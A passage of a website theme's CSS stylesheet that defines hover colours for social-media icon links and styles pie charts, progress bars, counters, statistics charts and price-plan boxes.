	.social-media a.expeditedssl:hover { color: #2e2e2e !important; }
	.social-media a.firefox:hover { color: #df731b !important; }
	.social-media a.fonticons:hover { color: #1d1e2a !important; }
	.social-media a.fort-awesome:hover { color: #000 !important; }
	.social-media a.forumbee:hover { color: #85ac2f !important; }
	.social-media a.get-pocket:hover { color: #e84352 !important; }
	.social-media a.gg:hover { color: #fd0002 !important; }
	.social-media a.gratipay:hover { color: #653614 !important; }
	.social-media a.houzz:hover { color: #9bc545 !important; }
	.social-media a.internet-explorer:hover { color: #00bcf2 !important; }
	.social-media a.ioxhost:hover { color: #f6a814 !important; }
	.social-media a.lastfm:hover { color: #e2152b !important; }
	.social-media a.leanpub:hover { color: #231f20 !important; }
	.social-media a.meanpath:hover { color: #538dd6 !important; }
	.social-media a.medium:hover { color: #00ab6c !important; }
	.social-media a.mixcloud:hover { color: #040204 !important; }
	.social-media a.modx:hover { color: #8ed547 !important; }
	.social-media a.odnoklassniki:hover { color: #f68634 !important; }
	.social-media a.opencart:hover { color: #00c1f2 !important; }
	.social-media a.opera:hover { color: #e81617 !important; }
	.social-media a.optin-monster:hover { color: #8ed31e !important; }
	.social-media a.product-hunt:hover { color: #d6573d !important; }
	.social-media a.reddit:hover { color: #ff4500 !important; }
	.social-media a.safari:hover { color: #2973d9 !important; }
	.social-media a.scribd:hover { color: #382d29 !important; }
	.social-media a.sellsy:hover { color: #006ca2 !important; }
	.social-media a.shirtsinbulk:hover { color: #dd3a26 !important; }
	.social-media a.simplybuilt:hover { color: #322f34 !important; }
	.social-media a.skyatlas:hover { color: #01aebe !important; }
	.social-media a.slideshare:hover { color: #13999a !important; }
	.social-media a.stack-overflow:hover { color: #ef532a !important; }
	.social-media a.tripadvisor:hover { color: #1e892f !important; }
	.social-media a.twitch:hover { color: #6441a5 !important; }
	.social-media a.usb:hover { color: #000 !important; }
	.social-media a.viacoin:hover { color: #2376a2 !important; }
	.social-media a.whatsapp:hover { color: #44c254 !important; }
	.social-media a.wikipedia:hover { color: #0c0c0c !important; }
	.social-media a.y-combinator:hover { color: #ff6501 !important; }
	.social-media a.yelp:hover { color: #bf311b !important; }
	.social-media a.email:hover { color: #689c49 !important; }
	.social-media a.envira:hover { color: #75bd3b !important; }
	.social-media a.gitlab:hover { color: #e24329 !important; }
	.social-media a.glide:hover { color: #00a7ff !important; }
	.social-media a.snapchat:hover { color: #efe200 !important; }
	.social-media a.viadeo:hover { color: #f4982b !important; }
	.social-media a.wpbeginner:hover { color: #ff6600 !important; }
	.social-media a.wpforms:hover { color: #b6581a !important; }
	
	.social-media.bordered a.facebook:hover { 
		color: #0e59a0 !important; 
		border-color: #0e59a0 !important; 
	}
	.social-media.bordered a.twitter:hover { 
		color: #0ea4ff !important; 
		border-color: #0ea4ff !important; 
	}
	.social-media.bordered a.dribbble:hover { 
		color: #ea73a0 !important; 
		border-color: #ea73a0 !important; 
	}
	.social-media.bordered a.pinterest:hover { 
		color: #d73532 !important; 
		border-color: #d73532 !important; 
	}
	.social-media.bordered a.google:hover { 
		color: #da4835 !important; 
		border-color: #da4835 !important; 
	}
	.social-media.bordered a.tumblr:hover { 
		color: #2a445f !important; 
		border-color: #2a445f !important; 
	}
	.social-media.bordered a.instagram:hover { 
		color: #82685a !important; 
		border-color: #82685a !important; 
	}
	.social-media.bordered a.rss:hover { 
		color: #f79638 !important; 
		border-color: #f79638 !important; 
	}
	.social-media.bordered a.linkedin:hover { 
		color: #018faf !important; 
		border-color: #018faf !important; 
	}
	.social-media.bordered a.skype:hover { 
		color: #00b0f6 !important; 
		border-color: #00b0f6 !important; 
	}
	.social-media.bordered a.flickr:hover { 
		color: #0061db !important; 
		border-color: #0061db !important; 
	}
	.social-media.bordered a.vimeo:hover { 
		color: #4cb2d9 !important; 
		border-color: #4cb2d9 !important; 
	}
	.social-media.bordered a.github:hover { 
		color: #3b3b3b !important; 
		border-color: #3b3b3b !important; 
	}
	.social-media.bordered a.youtube:hover { 
		color: #cc181e !important; 
		border-color: #cc181e !important; 
	}
	.social-media.bordered a.windows:hover { 
		color: #6dc2e9 !important; 
		border-color: #6dc2e9 !important; 
	}
	.social-media.bordered a.dropbox:hover { 
		color: #007ee5 !important; 
		border-color: #007ee5 !important; 
	}
	.social-media.bordered a.xing:hover { 
		color: #026566 !important; 
		border-color: #026566 !important; 
	}
	.social-media.bordered a.adn:hover { 
		color: #1ea076 !important; 
		border-color: #1ea076 !important; 
	}
	.social-media.bordered a.android:hover { 
		color: #98cb02 !important; 
		border-color: #98cb02 !important; 
	}
	.social-media.bordered a.apple:hover { 
		color: #a6b1b7 !important; 
		border-color: #a6b1b7 !important; 
	}
	.social-media.bordered a.behance:hover { 
		color: #2d9ad2 !important; 
		border-color: #2d9ad2 !important; 
	}
	.social-media.bordered a.bitbucket:hover { 
		color: #214f81 !important; 
		border-color: #214f81 !important; 
	}
	.social-media.bordered a.bitcoin:hover { 
		color: #f7931b !important; 
		border-color: #f7931b !important; 
	}
	.social-media.bordered a.codepan:hover { 
		color: #000 !important; 
		border-color: #000 !important; 
	}
	.social-media.bordered a.css3:hover { 
		color: #3289ce !important; 
		border-color: #3289ce !important; 
	}
	.social-media.bordered a.delicious:hover { 
		color: #3399fe !important; 
		border-color: #3399fe !important; 
	}
	.social-media.bordered a.deviantart:hover { 
		color: #c8da30 !important; 
		border-color: #c8da30 !important; 
	}
	.social-media.bordered a.digg:hover { 
		color: #0080c2 !important; 
		border-color: #0080c2 !important; 
	}
	.social-media.bordered a.drupal:hover { 
		color: #0077b9 !important; 
		border-color: #0077b9 !important; 
	}
	.social-media.bordered a.empire:hover { 
		color: #000 !important; 
		border-color: #000 !important; 
	}
	.social-media.bordered a.foursquare:hover { 
		color: #daecb0 !important; 
		border-color: #daecb0 !important; 
	}
	.social-media.bordered a.git:hover { 
		color: #f34f29 !important; 
		border-color: #f34f29 !important; 
	}
	.social-media.bordered a.gitti:hover { 
		color: #634c3e !important; 
		border-color: #634c3e !important; 
	}
	.social-media.bordered a.hacker-news:hover { 
		color: #f18642 !important; 
		border-color: #f18642 !important; 
	}
	.social-media.bordered a.html5:hover { 
		color: #e54c1f !important; 
		border-color: #e54c1f !important; 
	}
	.social-media.bordered a.joomla:hover { 
		color: #016fb9 !important; 
		border-color: #016fb9 !important; 
	}
	.social-media.bordered a.jsfiddle:hover { 
		color: #4679a4 !important; 
		border-color: #4679a4 !important; 
	}
	.social-media.bordered a.linux:hover { 
		color: #fece0e !important; 
		border-color: #fece0e !important; 
	}
	.social-media.bordered a.maxcdn:hover { 
		color: #f36f20 !important; 
		border-color: #f36f20 !important; 
	}
	.social-media.bordered a.openid:hover { 
		color: #fe6101 !important; 
		border-color: #fe6101 !important; 
	}
	.social-media.bordered a.pagelines:hover { 
		color: #3783e3 !important; 
		border-color: #3783e3 !important; 
	}
	.social-media.bordered a.pied-piper:hover { 
		color: #0c7b48 !important; 
		border-color: #0c7b48 !important; 
	}
	.social-media.bordered a.qq:hover { 
		color: #23286c !important; 
		border-color: #23286c !important; 
	}
	.social-media.bordered a.rebel:hover { 
		color: #000 !important; 
		border-color: #000 !important; 
	}
	.social-media.bordered a.reddit:hover { 
		color: #cee3f8 !important; 
		border-color: #cee3f8 !important; 
	}
	.social-media.bordered a.renren:hover { 
		color: #0d81e4 !important; 
		border-color: #0d81e4 !important; 
	}
	.social-media.bordered a.share:hover { 
		color: #252525 !important; 
		border-color: #252525 !important; 
	}
	.social-media.bordered a.slack:hover { 
		color: #453744 !important; 
		border-color: #453744 !important; 
	}
	.social-media.bordered a.soundcloud:hover { 
		color: #fe4e00 !important; 
		border-color: #fe4e00 !important; 
	}
	.social-media.bordered a.spotify:hover { 
		color: #80bb41 !important; 
		border-color: #80bb41 !important; 
	}
	.social-media.bordered a.stack-exchange:hover { 
		color: #265a93 !important; 
		border-color: #265a93 !important; 
	}
	.social-media.bordered a.stackoverflow:hover { 
		color: #fea501 !important; 
		border-color: #fea501 !important; 
	}
	.social-media.bordered a.steam:hover { 
		color: #191919 !important; 
		border-color: #191919 !important; 
	}
	.social-media.bordered a.stumbleupon:hover { 
		color: #f04f23 !important; 
		border-color: #f04f23 !important; 
	}
	.social-media.bordered a.tencent-weibo:hover { 
		color: #0063a7 !important; 
		border-color: #0063a7 !important; 
	}
	.social-media.bordered a.trello:hover { 
		color: #226784 !important; 
		border-color: #226784 !important; 
	}
	.social-media.bordered a.vine:hover { 
		color: #00b081 !important; 
		border-color: #00b081 !important; 
	}
	.social-media.bordered a.vk:hover { 
		color: #50769d !important; 
		border-color: #50769d !important; 
	}
	.social-media.bordered a.wechat:hover { 
		color: #a4dc31 !important; 
		border-color: #a4dc31 !important; 
	}
	.social-media.bordered a.weibo:hover { 
		color: #d82828 !important; 
		border-color: #d82828 !important; 
	}
	.social-media.bordered a.wordpress:hover { 
		color: #454442 !important; 
		border-color: #454442 !important; 
	}
	.social-media.bordered a.yahoo:hover { 
		color: #4b04a8 !important; 
		border-color: #4b04a8 !important; 
	}
	.social-media.bordered a.ftpx:hover { 
		color: #000 !important; 
		border-color: #000 !important; 
	}
	.social-media.bordered a.amazon:hover { 
		color: #ff9900 !important; 
		border-color: #ff9900 !important; 
	}
	.social-media.bordered a.angellist:hover { 
		color: #000 !important; 
		border-color: #000 !important; 
	}
	.social-media.bordered a.btc:hover { 
		color: #f7931b !important; 
		border-color: #f7931b !important; 
	}
	.social-media.bordered a.black-tie:hover { 
		color: #000 !important; 
		border-color: #000 !important; 
	}
	.social-media.bordered a.bluetooth:hover { 
		color: #0a3d91 !important; 
		border-color: #0a3d91 !important; 
	}
	.social-media.bordered a.buysellads:hover { 
		color: #ba0202 !important; 
		border-color: #ba0202 !important; 
	}
	.social-media.bordered a.cc-amex:hover { 
		color: #016dd2 !important; 
		border-color: #016dd2 !important; 
	}
	.social-media.bordered a.cc-diners-club:hover { 
		color: #0069aa !important; 
		border-color: #0069aa !important; 
	}
	.social-media.bordered a.cc-discover:hover { 
		color: #f88737 !important; 
		border-color: #f88737 !important; 
	}
	.social-media.bordered a.cc-jcb:hover { 
		color: #29166f !important; 
		border-color: #29166f !important; 
	}
	.social-media.bordered a.cc-mastercard:hover { 
		color: #fe9611 !important; 
		border-color: #fe9611 !important; 
	}
	.social-media.bordered a.paypal:hover { 
		color: #012069 !important; 
		border-color: #012069 !important; 
	}
	.social-media.bordered a.cc-stripe:hover { 
		color: #49b802 !important; 
		border-color: #49b802 !important; 
	}
	.social-media.bordered a.cc-visa:hover { 
		color: #1b4da2 !important; 
		border-color: #1b4da2 !important; 
	}
	.social-media.bordered a.chrome:hover { 
		color: #edcd16 !important; 
		border-color: #edcd16 !important; 
	}
	.social-media.bordered a.codepen:hover { 
		color: #1b1c1b !important; 
		border-color: #1b1c1b !important; 
	}
	.social-media.bordered a.codiepie:hover { 
		color: #000 !important; 
		border-color: #000 !important; 
	}
	.social-media.bordered a.connectdevelop:hover { 
		color: #023cb0 !important; 
		border-color: #023cb0 !important; 
	}
	.social-media.bordered a.contao:hover { 
		color: #e4790f !important; 
		border-color: #e4790f !important; 
	}
	.social-media.bordered a.dashcube:hover { 
		color: #000 !important; 
		border-color: #000 !important; 
	}
	.social-media.bordered a.edge:hover { 
		color: #2c74be !important; 
		border-color: #2c74be !important; 
	}
	.social-media.bordered a.expeditedssl:hover { 
		color: #2e2e2e !important; 
		border-color: #2e2e2e !important; 
	}
	.social-media.bordered a.firefox:hover { 
		color: #df731b !important; 
		border-color: #df731b !important; 
	}
	.social-media.bordered a.fonticons:hover { 
		color: #1d1e2a !important; 
		border-color: #1d1e2a !important; 
	}
	.social-media.bordered a.fort-awesome:hover { 
		color: #000 !important; 
		border-color: #000 !important; 
	}
	.social-media.bordered a.forumbee:hover { 
		color: #85ac2f !important; 
		border-color: #85ac2f !important; 
	}
	.social-media.bordered a.get-pocket:hover { 
		color: #e84352 !important; 
		border-color: #e84352 !important; 
	}
	.social-media.bordered a.gg:hover { 
		color: #fd0002 !important; 
		border-color: #fd0002 !important; 
	}
	.social-media.bordered a.gratipay:hover { 
		color: #653614 !important; 
		border-color: #653614 !important; 
	}
	.social-media.bordered a.houzz:hover { 
		color: #9bc545 !important; 
		border-color: #9bc545 !important; 
	}
	.social-media.bordered a.internet-explorer:hover { 
		color: #00bcf2 !important; 
		border-color: #00bcf2 !important; 
	}
	.social-media.bordered a.ioxhost:hover { 
		color: #f6a814 !important; 
		border-color: #f6a814 !important; 
	}
	.social-media.bordered a.lastfm:hover { 
		color: #e2152b !important; 
		border-color: #e2152b !important; 
	}
	.social-media.bordered a.leanpub:hover { 
		color: #231f20 !important; 
		border-color: #231f20 !important; 
	}
	.social-media.bordered a.meanpath:hover { 
		color: #538dd6 !important; 
		border-color: #538dd6 !important; 
	}
	.social-media.bordered a.medium:hover { 
		color: #00ab6c !important; 
		border-color: #00ab6c !important; 
	}
	.social-media.bordered a.mixcloud:hover { 
		color: #040204 !important; 
		border-color: #040204 !important; 
	}
	.social-media.bordered a.modx:hover { 
		color: #8ed547 !important; 
		border-color: #8ed547 !important; 
	}
	.social-media.bordered a.odnoklassniki:hover { 
		color: #f68634 !important; 
		border-color: #f68634 !important; 
	}
	.social-media.bordered a.opencart:hover { 
		color: #00c1f2 !important; 
		border-color: #00c1f2 !important; 
	}
	.social-media.bordered a.opera:hover { 
		color: #e81617 !important; 
		border-color: #e81617 !important; 
	}
	.social-media.bordered a.optin-monster:hover { 
		color: #8ed31e !important; 
		border-color: #8ed31e !important; 
	}
	.social-media.bordered a.product-hunt:hover { 
		color: #d6573d !important; 
		border-color: #d6573d !important; 
	}
	.social-media.bordered a.reddit:hover { 
		color: #ff4500 !important; 
		border-color: #ff4500 !important; 
	}
	.social-media.bordered a.safari:hover { 
		color: #2973d9 !important; 
		border-color: #2973d9 !important; 
	}
	.social-media.bordered a.scribd:hover { 
		color: #382d29 !important; 
		border-color: #382d29 !important; 
	}
	.social-media.bordered a.sellsy:hover { 
		color: #006ca2 !important; 
		border-color: #006ca2 !important; 
	}
	.social-media.bordered a.shirtsinbulk:hover { 
		color: #dd3a26 !important; 
		border-color: #dd3a26 !important; 
	}
	.social-media.bordered a.simplybuilt:hover { 
		color: #322f34 !important; 
		border-color: #322f34 !important; 
	}
	.social-media.bordered a.skyatlas:hover { 
		color: #01aebe !important; 
		border-color: #01aebe !important; 
	}
	.social-media.bordered a.slideshare:hover { 
		color: #13999a !important; 
		border-color: #13999a !important; 
	}
	.social-media.bordered a.stack-overflow:hover { 
		color: #ef532a !important; 
		border-color: #ef532a !important; 
	}
	.social-media.bordered a.tripadvisor:hover { 
		color: #1e892f !important; 
		border-color: #1e892f !important; 
	}
	.social-media.bordered a.twitch:hover { 
		color: #6441a5 !important; 
		border-color: #6441a5 !important; 
	}
	.social-media.bordered a.usb:hover { 
		color: #000 !important; 
		border-color: #000 !important; 
	}
	.social-media.bordered a.viacoin:hover { 
		color: #2376a2 !important; 
		border-color: #2376a2 !important; 
	}
	.social-media.bordered a.whatsapp:hover { 
		color: #44c254 !important; 
		border-color: #44c254 !important; 
	}
	.social-media.bordered a.wikipedia:hover { 
		color: #0c0c0c !important; 
		border-color: #0c0c0c !important; 
	}
	.social-media.bordered a.y-combinator:hover { 
		color: #ff6501 !important; 
		border-color: #ff6501 !important; 
	}
	.social-media.bordered a.yelp:hover { 
		color: #bf311b !important; 
		border-color: #bf311b !important; 
	}
	.social-media.bordered a.email:hover { 
		color: #689c49 !important; 
		border-color: #689c49 !important; 
	}
	.social-media.bordered a.envira:hover { 
		color: #75bd3b !important; 
		border-color: #75bd3b !important; 
	}
	.social-media.bordered a.gitlab:hover { 
		color: #e24329 !important; 
		border-color: #e24329 !important; 
	}
	.social-media.bordered a.glide:hover { 
		color: #00a7ff !important; 
		border-color: #00a7ff !important; 
	}
	.social-media.bordered a.snapchat:hover { 
		color: #efe200 !important; 
		border-color: #efe200 !important; 
	}
	.social-media.bordered a.viadeo:hover { 
		color: #f4982b !important; 
		border-color: #f4982b !important; 
	}
	.social-media.bordered a.wpbeginner:hover { 
		color: #ff6600 !important; 
		border-color: #ff6600 !important; 
	}
	.social-media.bordered a.wpforms:hover { 
		color: #b6581a !important; 
		border-color: #b6581a !important; 
	}
	
	.social-media.rounded a:hover {
		color: #fff !important;
	}
	
	.social-media.rounded a.facebook:hover { background-color: #0e59a0 !important; }
	.social-media.rounded a.twitter:hover { background-color: #0ea4ff !important; }
	.social-media.rounded a.dribbble:hover { background-color: #ea73a0 !important; }
	.social-media.rounded a.pinterest:hover { background-color: #d73532 !important; }
	.social-media.rounded a.google:hover { background-color: #da4835 !important; }
	.social-media.rounded a.tumblr:hover { background-color: #2a445f !important; }
	.social-media.rounded a.instagram:hover { background-color: #82685a !important; }
	.social-media.rounded a.rss:hover { background-color: #f79638 !important; }
	.social-media.rounded a.linkedin:hover { background-color: #018faf !important; }
	.social-media.rounded a.skype:hover { background-color: #00b0f6 !important; }
	.social-media.rounded a.flickr:hover { background-color: #0061db !important; }
	.social-media.rounded a.vimeo:hover { background-color: #4cb2d9 !important; }
	.social-media.rounded a.github:hover { background-color: #3b3b3b !important; }
	.social-media.rounded a.youtube:hover { background-color: #cc181e !important; }
	.social-media.rounded a.windows:hover { background-color: #6dc2e9 !important; }
	.social-media.rounded a.dropbox:hover { background-color: #007ee5 !important; }
	.social-media.rounded a.xing:hover { background-color: #026566 !important; }
	.social-media.rounded a.adn:hover { background-color: #1ea076 !important; }
	.social-media.rounded a.android:hover { background-color: #98cb02 !important; }
	.social-media.rounded a.apple:hover { background-color: #a6b1b7 !important; }
	.social-media.rounded a.behance:hover { background-color: #2d9ad2 !important; }
	.social-media.rounded a.bitbucket:hover { background-color: #214f81 !important; }
	.social-media.rounded a.bitcoin:hover { background-color: #f7931b !important; }
	.social-media.rounded a.codepan:hover { background-color: #000 !important; }
	.social-media.rounded a.css3:hover { background-color: #3289ce !important; }
	.social-media.rounded a.delicious:hover { background-color: #3399fe !important; }
	.social-media.rounded a.deviantart:hover { background-color: #c8da30 !important; }
	.social-media.rounded a.digg:hover { background-color: #0080c2 !important; }
	.social-media.rounded a.drupal:hover { background-color: #0077b9 !important; }
	.social-media.rounded a.empire:hover { background-color: #000 !important; }
	.social-media.rounded a.foursquare:hover { background-color: #daecb0 !important; }
	.social-media.rounded a.git:hover { background-color: #f34f29 !important; }
	.social-media.rounded a.gitti:hover { background-color: #634c3e !important; }
	.social-media.rounded a.hacker-news:hover { background-color: #f18642 !important; }
	.social-media.rounded a.html5:hover { background-color: #e54c1f !important; }
	.social-media.rounded a.joomla:hover { background-color: #016fb9 !important; }
	.social-media.rounded a.jsfiddle:hover { background-color: #4679a4 !important; }
	.social-media.rounded a.linux:hover { background-color: #fece0e !important; }
	.social-media.rounded a.maxcdn:hover { background-color: #f36f20 !important; }
	.social-media.rounded a.openid:hover { background-color: #fe6101 !important; }
	.social-media.rounded a.pagelines:hover { background-color: #3783e3 !important; }
	.social-media.rounded a.pied-piper:hover { background-color: #0c7b48 !important; }
	.social-media.rounded a.qq:hover { background-color: #23286c !important; }
	.social-media.rounded a.rebel:hover { background-color: #000 !important; }
	.social-media.rounded a.reddit:hover { background-color: #cee3f8 !important; }
	.social-media.rounded a.renren:hover { background-color: #0d81e4 !important; }
	.social-media.rounded a.share:hover { background-color: #252525 !important; }
	.social-media.rounded a.slack:hover { background-color: #453744 !important; }
	.social-media.rounded a.soundcloud:hover { background-color: #fe4e00 !important; }
	.social-media.rounded a.spotify:hover { background-color: #80bb41 !important; }
	.social-media.rounded a.stack-exchange:hover { background-color: #265a93 !important; }
	.social-media.rounded a.stackoverflow:hover { background-color: #fea501 !important; }
	.social-media.rounded a.steam:hover { background-color: #191919 !important; }
	.social-media.rounded a.stumbleupon:hover { background-color: #f04f23 !important; }
	.social-media.rounded a.tencent-weibo:hover { background-color: #0063a7 !important; }
	.social-media.rounded a.trello:hover { background-color: #226784 !important; }
	.social-media.rounded a.vine:hover { background-color: #00b081 !important; }
	.social-media.rounded a.vk:hover { background-color: #50769d !important; }
	.social-media.rounded a.wechat:hover { background-color: #a4dc31 !important; }
	.social-media.rounded a.weibo:hover { background-color: #d82828 !important; }
	.social-media.rounded a.wordpress:hover { background-color: #454442 !important; }
	.social-media.rounded a.yahoo:hover { background-color: #4b04a8 !important; }
	.social-media.rounded a.ftpx:hover { background-color: #000 !important; }
	.social-media.rounded a.amazon:hover { background-color: #ff9900 !important; }
	.social-media.rounded a.angellist:hover { background-color: #000 !important; }
	.social-media.rounded a.btc:hover { background-color: #f7931b !important; }
	.social-media.rounded a.black-tie:hover { background-color: #000 !important; }
	.social-media.rounded a.bluetooth:hover { background-color: #0a3d91 !important; }
	.social-media.rounded a.buysellads:hover { background-color: #ba0202 !important; }
	.social-media.rounded a.cc-amex:hover { background-color: #016dd2 !important; }
	.social-media.rounded a.cc-diners-club:hover { background-color: #0069aa !important; }
	.social-media.rounded a.cc-discover:hover { background-color: #f88737 !important; }
	.social-media.rounded a.cc-jcb:hover { background-color: #29166f !important; }
	.social-media.rounded a.cc-mastercard:hover { background-color: #fe9611 !important; }
	.social-media.rounded a.paypal:hover { background-color: #012069 !important; }
	.social-media.rounded a.cc-stripe:hover { background-color: #49b802 !important; }
	.social-media.rounded a.cc-visa:hover { background-color: #1b4da2 !important; }
	.social-media.rounded a.chrome:hover { background-color: #edcd16 !important; }
	.social-media.rounded a.codepen:hover { background-color: #1b1c1b !important; }
	.social-media.rounded a.codiepie:hover { background-color: #000 !important; }
	.social-media.rounded a.connectdevelop:hover { background-color: #023cb0 !important; }
	.social-media.rounded a.contao:hover { background-color: #e4790f !important; }
	.social-media.rounded a.dashcube:hover { background-color: #000 !important; }
	.social-media.rounded a.edge:hover { background-color: #2c74be !important; }
	.social-media.rounded a.expeditedssl:hover { background-color: #2e2e2e !important; }
	.social-media.rounded a.firefox:hover { background-color: #df731b !important; }
	.social-media.rounded a.fonticons:hover { background-color: #1d1e2a !important; }
	.social-media.rounded a.fort-awesome:hover { background-color: #000 !important; }
	.social-media.rounded a.forumbee:hover { background-color: #85ac2f !important; }
	.social-media.rounded a.get-pocket:hover { background-color: #e84352 !important; }
	.social-media.rounded a.gg:hover { background-color: #fd0002 !important; }
	.social-media.rounded a.gratipay:hover { background-color: #653614 !important; }
	.social-media.rounded a.houzz:hover { background-color: #9bc545 !important; }
	.social-media.rounded a.internet-explorer:hover { background-color: #00bcf2 !important; }
	.social-media.rounded a.ioxhost:hover { background-color: #f6a814 !important; }
	.social-media.rounded a.lastfm:hover { background-color: #e2152b !important; }
	.social-media.rounded a.leanpub:hover { background-color: #231f20 !important; }
	.social-media.rounded a.meanpath:hover { background-color: #538dd6 !important; }
	.social-media.rounded a.medium:hover { background-color: #00ab6c !important; }
	.social-media.rounded a.mixcloud:hover { background-color: #040204 !important; }
	.social-media.rounded a.modx:hover { background-color: #8ed547 !important; }
	.social-media.rounded a.odnoklassniki:hover { background-color: #f68634 !important; }
	.social-media.rounded a.opencart:hover { background-color: #00c1f2 !important; }
	.social-media.rounded a.opera:hover { background-color: #e81617 !important; }
	.social-media.rounded a.optin-monster:hover { background-color: #8ed31e !important; }
	.social-media.rounded a.product-hunt:hover { background-color: #d6573d !important; }
	.social-media.rounded a.reddit:hover { background-color: #ff4500 !important; }
	.social-media.rounded a.safari:hover { background-color: #2973d9 !important; }
	.social-media.rounded a.scribd:hover { background-color: #382d29 !important; }
	.social-media.rounded a.sellsy:hover { background-color: #006ca2 !important; }
	.social-media.rounded a.shirtsinbulk:hover { background-color: #dd3a26 !important; }
	.social-media.rounded a.simplybuilt:hover { background-color: #322f34 !important; }
	.social-media.rounded a.skyatlas:hover { background-color: #01aebe !important; }
	.social-media.rounded a.slideshare:hover { background-color: #13999a !important; }
	.social-media.rounded a.stack-overflow:hover { background-color: #ef532a !important; }
	.social-media.rounded a.tripadvisor:hover { background-color: #1e892f !important; }
	.social-media.rounded a.twitch:hover { background-color: #6441a5 !important; }
	.social-media.rounded a.usb:hover { background-color: #000 !important; }
	.social-media.rounded a.viacoin:hover { background-color: #2376a2 !important; }
	.social-media.rounded a.whatsapp:hover { background-color: #44c254 !important; }
	.social-media.rounded a.wikipedia:hover { background-color: #0c0c0c !important; }
	.social-media.rounded a.y-combinator:hover { background-color: #ff6501 !important; }
	.social-media.rounded a.yelp:hover { background-color: #bf311b !important; }
	.social-media.rounded a.email:hover { background-color: #689c49 !important; }
	.social-media.rounded a.envira:hover { background-color: #75bd3b !important; }
	.social-media.rounded a.gitlab:hover { background-color: #e24329 !important; }
	.social-media.rounded a.glide:hover { background-color: #00a7ff !important; }
	.social-media.rounded a.snapchat:hover { background-color: #efe200 !important; }
	.social-media.rounded a.viadeo:hover { background-color: #f4982b !important; }
	.social-media.rounded a.wpbeginner:hover { background-color: #ff6600 !important; }
	.social-media.rounded a.wpforms:hover { background-color: #b6581a !important; }
	
	
	/* DEFAULT COLOR */
	.social-media.default-color a:hover {
		color: #f08614 !important;
	}
	
	.social-media.bordered.default-color a:hover {
		border-color: #f08614 !important;
		color: #f08614 !important;
	}
	
	.social-media.rounded.default-color a:hover {
		background-color: #f08614 !important;
		color: #fff !important;
	}
	
/***********************************************************************************
 *	+ PIE CHARTS
 ***********************************************************************************/
	
	.pie-chart-container {
		margin-bottom: 50px;
		text-align: center;
	}
	
	.pie-chart {
		position: relative;
		text-align: center;
	}
	
	.pie-chart canvas {
		max-width: 100%;
	}
	
	.pie-chart-percent {
		position: absolute;
		top: 50%;
		left: 0;
		width: 100%;
		color: #212121;
		font-family: "Montserrat", sans-serif;
		font-size: 18px;
		font-weight: 700;
		margin-top: -3px;
		-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
				transform: translateY(-50%);
	}
	
	.pie-chart-details {
		color: #838383;
		font-size: 12px;
		letter-spacing: 2px;
		text-transform: uppercase;
	}

/***********************************************************************************
 *	+ PROGRESS BARS
 ***********************************************************************************/
 
	.progress {
		overflow: visible;
		height: 4px;
		border-radius: 2px;
		margin-bottom: 5px;
		background-color: #f2f6f8;
		box-shadow: none;
	}

	.progress-bar {
		position: relative;
		border-radius: 2px;
		background-color: #f08614;
		box-shadow: none;
	}

	.progress-bar span {
		position: absolute;
		top: 10px;
		right: 0;
		color: #838383;
		font-size: 12px;
	}

	.progress-bar-title {
		margin-bottom: 15px;
		font-size: 12px;
		letter-spacing: 2px;
		text-transform: uppercase;
	}
	
/***********************************************************************************
 *	+ COUNTER
 ***********************************************************************************/
 
	.counter {
		margin-bottom: 50px;
		text-align: center;
	}
	
	.counter-value {
		color: #212121;
		font-family: "Montserrat", sans-serif;
		font-size: 60px;
		line-height: 72px;
	}
	
	.counter-value:before {
		margin-right: 5px;
		content: attr(data-symbol-before);
	}
	
	.counter-value:after {
		margin-left: 5px;
		content: attr(data-symbol-after);
	}
	
	.counter-details {
		margin-top: 10px;
	}
	
	.counter-details h3 {
		margin-bottom: 0;
		font-size: 20px;
		font-weight: 700;
	}
	
	.counter-details p {
		margin-bottom: 0;
		color: #f08614;
	}
	
	
/***********************************************************************************
 *	+ STATISTICS
 ***********************************************************************************/
	
	.statistics-container {
		margin-bottom: 50px;
	}
	
        .milo-linechart {
		padding: 10px 30px;
		border-radius: 5px;
		background-color: #fff;
		box-shadow: 0 24px 18px 0 rgba(0, 0, 0, 0.34);
	}
	
        .milo-barchart {
		padding: 30px;
		border-radius: 5px;
		background-color: #fff;
		box-shadow: 0 24px 18px 0 rgba(0, 0, 0, 0.34);
	}
	
	.milo-areachart {
		padding: 10px;
		border-radius: 5px;
		box-shadow: 0 24px 18px 0 rgba(0, 0, 0, 0.34);
	}
	
	@media (max-width: 767px) {
		
		.milo-linechart,
		.milo-areachart {
			padding: 0;
		}
		
		.milo-barchart {
			padding: 10px;
		}
		
	}
	
/***********************************************************************************
 *	+ PRICE PLAN
 ***********************************************************************************/

	.price-plan {
		position: relative;
		z-index: 1;
		padding: 80px 45px;
		border: 1px solid #d7d7d7;
		margin-bottom: 50px;
		background-color: #fff;
		color: #212121;
		text-align: center;
		-webkit-transform: translateZ(0);
			-ms-transform: translateZ(0);
				transform: translateZ(0);
	}
	
	.price-plan:before,
	.price-plan:after {
		position: absolute;
		z-index: -1;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		margin: -2px;
		content: "";
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}

	.price-plan:before {
		border-right: 2px solid #f08614;
		border-left: 2px solid #f08614;
		-webkit-transform: scaleY(0);
			-ms-transform: scaleY(0);
				transform: scaleY(0);
		-webkit-transform-origin: 100% 0;
			-ms-transform-origin: 100% 0;
				transform-origin: 100% 0;
	}

	.price-plan:after {
		border-top: 2px solid #f08614;
		border-bottom: 2px solid #f08614;
		-webkit-transform: scaleX(0);
			-ms-transform: scaleX(0);
				transform: scaleX(0);
		-webkit-transform-origin: 0 100%;
			-ms-transform-origin: 0 100%;
				transform-origin: 0 100%;
	}
	
	.price-plan-header {
		margin-bottom: 60px;
	}
	
	.price-plan-header h1 {
		font-size: 60px;
		line-height: 80px;
	}
	
	.price-plan-header h1 small {
		color: #838383;
		font-family: "Open Sans", sans-serif;
		font-size: 12px;
	}
	
	#page-content .price-plan .price-plan-header h6 {
		display: inline-block;
		padding: 4px 40px;
		border-radius: 12px;
		margin: 0 auto 20px;
		background-color: #f08614;
		color: #fff;
		font-size: 12px;
		line-height: 12px;
		letter-spacing: 2px;
		text-transform: uppercase;
	}
	
	.price-plan ul {
		margin-bottom: 50px;
		color: #212121;
		font-size: 16px;
		list-style: none;
	}
	
	.price-plan ul li {
		padding-bottom: 10px;
		border-bottom: 1px solid #d7d7d7;
		margin-bottom: 10px;
	}
	
	.price-plan ul li:last-child {
		padding-bottom: 0;
		border-bottom: none;
